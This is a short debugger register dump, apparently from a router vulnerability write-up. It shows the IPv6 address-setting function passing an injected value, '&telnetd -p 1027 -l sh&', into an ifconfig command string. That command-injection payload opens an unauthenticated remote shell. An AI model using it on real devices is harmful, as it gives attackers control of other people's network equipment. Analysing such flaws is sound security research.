 gef➤ c
Continuing.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$zero: 0x0
$at : 0x80850000
$v0 : 0x7ffe4924 → "eth0.2"
$v1 : 0x26
$a0 : 0x773c85f4 → "oal_wan6_setIpAddr"
$a1 : 0x773d15cc → "ifconfig %s add %s/%d"
$a2 : 0x7ffe4924 → "eth0.2"
$a3 : 0x7ffe4951 → "&telnetd -p 1027 -l sh&"
$t0 : 0x0
$t1 : 0x0
$t2 : 0xff
$t3 : 0x0
$t4 : 0x7fcab748
$t5 : 0x11b0
$t6 : 0x4dee30
$t7 : 0x261
$s0 : 0x7ffe4951 → "&telnetd -p 1027 -l sh&"
$s1 : 0x7ffe4924 → "eth0.2"
$s2 : 0x7ffe4924 → "eth0.2"
$s3 : 0x0
$s4 : 0x7ffe5420 → 0x00010003
$s5 : 0x0
$s6 : 0x0
$s7 : 0x0
$t8 : 0xfba